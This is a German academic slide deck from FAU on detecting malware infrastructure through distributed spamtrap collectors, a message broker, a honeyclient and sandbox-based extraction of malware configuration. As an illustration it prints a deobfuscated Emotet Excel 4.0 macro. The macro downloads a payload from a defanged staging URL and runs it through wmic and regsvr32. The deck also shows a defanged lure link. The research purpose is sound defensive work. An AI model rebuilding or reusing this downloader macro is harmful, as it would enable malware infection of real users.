

# Identifzierung von Malware-Infrastruktur mittels verteilter Spamtrap-Systeme

Jan Gruber

8. Februar 2023

Lehrstuhl für Informatik 1 (IT-Sicherheitsinfrastrukturen) Department Informatik Friedrich-Alexander-Universität Erlangen-Nürnberg (FAU)

# <span id="page-1-0"></span>[Motivation](#page-1-0)

### Infektionsweg bei Malware-Angrifen



Abbildung 1: Befragung dt. Unternehmen 2018/19 [\[DvSW20\]](#page-62-0)

#### Anteil erhaltener Malware via E-Mail<sup>1</sup>



Abbildung 2: Erhebung bei internationalen Unternehmen 2021 [\[BHL](#page-62-1)+22]

#### Konkrete Beispiele:

- Ransomware Afliates
	- $\cdot$  Z.B. GandCrab (2018)
- Initial Access Brokers
	- $\cdot$  Z. B. UAC-0098  $\rightarrow$  Conti/FIN12 (2022)
- Spamming Botnets
	- Z. B. Cutwail & Emotet (2007 2023)
- Nation-state Actors
	- Z. B. "Bundestags-Hack" (2015)

• …

Automatisierte Identifzierung von Malware-Infrastruktur?

## Überblick

#### 1. [Motivation](#page-1-0)

- 2. [Hintergrund](#page-7-0)
- 3. [Das Spamtrap-System](#page-24-0)
	- 3.1 [Technische Umsetzung](#page-27-0)
	- 3.2 [Kurzdemo](#page-47-0)
	- 3.3 [Evaluation](#page-49-0)
- 4. [Verwandte Arbeiten](#page-55-0)
- 5. [Fazit & Zukünftige Arbeiten](#page-57-0)

<span id="page-7-0"></span>[Hintergrund: Malware-Infrastruktur,](#page-7-0) [Malspam und Spamtraps](#page-7-0)

# Malware-Infrastruktur Ein kurzer Überblick

#### Malware-Infrastruktur



Siehe [\[dGSG12,](#page-62-2) [Gon15,](#page-63-0) [VWM15,](#page-64-0) [LHI](#page-63-1)+19, [KMY20,](#page-63-2) [Mal20\]](#page-64-1) #faui1 8

#### Malware-Infrastruktur: Payload-Staging-URLs



#faui1 \* Datenquelle: 60-tägige Beobachtung des Threat Feeds *URLHaus* (01/2021) 9

#### Malware-Infrastruktur



Abbildung 5: Dridex C&C-Servers aus Konfig-Daten über die Zeit auch die Abbildung 5: Dridex C&C-Servers aus Konfig-Daten über die Zeit auch die zu

## Schlussfolgerungen:

- Malware Distribution Sites
	- i. d. R. kurze Zeit verfügbar aber dafür vielzählig
- Kontrollinfrastruktur
	- zeitlich recht "stabil"
	- meist Bot-Proxies in Tier 1 ( $\rightarrow$  §§ 100a, 100g oder G10-Maßnahmen)
- $\rightarrow$  Nützliche IOCs

# Malicious Spam

### Ausprägungen & zu gewinnende Erkenntnisse

## Ausprägungen

- MalDocs (kurz für *Malicious Documents*)
	- $\cdot$  Office Docs, Archive....
	- Zip-lock
- *URL Luring*

### Maldocs

#### Exemplarisches Emotet XLM-Macro:<sup>2</sup>

```
auto_open:_auto_open->Macro251! $A$1
     SHEET: Macro251, Macrosheet
     <snip ><br>CELL : A7
                   ; = |F(ISNUMBER(SEARCH("Fax",A6)),CLOSE(TRUE))
 5 | CELL : A8 , = IF ( GET . WORKSPACE ( 19.0), CALL("ur"&C6,"UR"&C7&"nloa"&C8&"ileA","JJCCJJ", 0.0, GET.NOTE(D8), GET.NOTE(E8), 0.0, 0.0)
             CLOSE ( TRUE ) )
 6 \text{CFH}:49 = WAIT (NOW ( ) + " 0 0 : 0 0 : 0 5" )
     CELL : A10 , = IF ( ALERT (" The workbook cannot be opened ....", 2, 0), EXEC(GET.NOTE(D10)), , 33.0
 8 CELL:A11 , CLOSE (TRUE)
\begin{array}{c|c} 9 & \text{ssnip} > \\ \hline 10 & \text{cell} \cdot \text{c6} \end{array}10 CELL:C6 , None , lmon
11 | CELL:C7 , None , LDow
12 CELL:C8 , None , dToF<br>13 NOTE:CELL:D8 hXXns://haXXXXXig
     13 NOTE:CELL:D8 hXXps://baXXXXXiq[.]host/B1Dgs7jd
14 NOTE:CELL:E8 c:\Users\Public\142.html
15 NOTE:CELL:D10 wmic process call create "regsvr32 -s c:\Users\Public\142.html"
16 | % Add new line at the end
```
 $^2$ Extracted with  $\boldsymbol{\mathsf{x}}$ lmde $\boldsymbol{\mathsf{ob}}$ fuscator 50d518246c2b61f5b427948f87a0aa24

# Beigefügtes MalDoc Ablauf & Erkenntnisse



## Ausprägungen

- MalDocs (kurz für *Malicious Documents*)
	- $\cdot$  Office Docs, Archive....
	- Zip-lock
- *URL Luring*

<a href="hXXps://super...ers[.]in/io/cesiodm">Invoice.pdf</a>



# URL Luring Ablauf & Erkenntnisse

## Betriebsformen & Ausprägungen

#### Spamtrap-Betriebsformen:



#### Spamtrap-Betriebsformen:





# Betrieb der Infrastruktur wird schnell komplex Wie konkret umsetzen?

## <span id="page-24-0"></span>[Das Spamtrap-System](#page-24-0)



## Überlegungen zum Entwurf:

- Verteilter Betrieb der Kollektoren
- Modulare Integration etablierter FOSS-Werkzeuge
- Flexibel einsetzbar für verschiedene Use Cases

## <span id="page-27-0"></span>[Das Spamtrap-System](#page-24-0)

[Technische Umsetzung](#page-27-0)

#### Komponenten des Spamtrap-Systems



#### Spam-Kollektoren

- IMAP-Kollektor
	- "Monitoring" von Postfächern
	- Fffizienter Abruf mittels IMAP IDLF
- SMTP-Kollektor
	- Dockerized Fake Destination SMTP Server
	- Postfix MTA + Python LMTP-Server

 $\Rightarrow$  Weiterleitung an Message Broker



• …



#### Message Broker:

- Nachrichten-orientierte Middleware
	- Publish-Subscribe-Pattern
	- Loose Coupling zw. Producer und Consumer
	- Flexibles Routing
- Konkret: *AMQP* oder *hpfeeds*

#### Backend:

Ingestor:

Entgegennahme der Nachrichten vom Broker

#### Decomposer:

Zerlegung der E-Mail-Daten

- Parsing der Header-Daten
- Attachments
- Extraktion der URLs

### Mediator:

Steuert weitere Verarbeitung



#### Datenhaltung:

#### MongoDB:

Speicherung der Mails, URLs, Malware und ggf. Reports in Dokumenten-DB

#### Schema:

Folgt *Elastic Common Schema* (weitgehend)



### Peripherie:

#### Reporter:

Nur zur Weitergabe an Drittsysteme

## Enricher:

- Honeyclient
- Sandbox



## Honeyclient:

#### Zweck:

- Besuch von URLs zur Identifizierung und zum Zugrif auf MDSes
- Nachladen von *staged malware*
- Erkennung von Browser-Exploits
	- $\rightarrow$  Gewinnung von Maldocs/Binaries

#### Umsetzung:

- Thug von A. Dell'Aera und dem Honeynet Project
- Verteilte Nutzung (sog. ThugD) via AMQP



## Technische Hintergründe

### Extraktion von Malware Confguration Data:

#### Zweck:

- Identifizierung von…
	- $\cdot$  C<sub>25</sub>
	- Schluesselmaterial
	- Spambot Credentials

• …

### Umsetzung:

- MalConfScan als Volatility-Plugin von JPCERT
- Integriert in Cuckoo-Sandbox mittels Patch von JPCERT

```
[ {
   "malconfscan " : {
       " data": \lceil{
            " malconf": [
                [
                  {
                     " Server1 ": "malicious . biz "
                  } ,
                  {
                    " Port ": "443"
                  } ,
                ]
             ] ,
              " process_name " : " someproc . exe " ,
             " process id ": "2248" ,
            "malware_name" : " ... "\lesnip >
```
<sup>#faui1</sup>  $\frac{1}{32}$  Listing 1: **report.json** 













